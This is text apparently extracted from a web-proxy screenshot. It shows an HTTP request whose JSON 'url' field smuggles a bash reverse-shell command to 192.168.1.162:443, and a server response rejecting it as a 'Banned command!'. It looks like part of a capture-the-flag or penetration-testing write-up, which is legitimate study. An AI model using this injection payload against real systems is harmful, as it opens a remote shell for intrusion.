 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 content-type:application/json
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 111
11
12 {
13 "url":"--help && bash -i >& /dev/tcp/192.168.1.162/443 0>&1;",
14 "secret_key":"commandexecutionissecret"
15 }
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Server: nginx/1.14.2
3 Date: Mon, 04 Oct 2021 01:05:42 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7
8 {
"message":"Banned command!",
"success":false
}
9